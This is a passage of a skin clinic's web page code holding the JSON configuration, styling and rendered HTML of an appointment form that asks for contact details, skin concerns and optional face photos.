7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    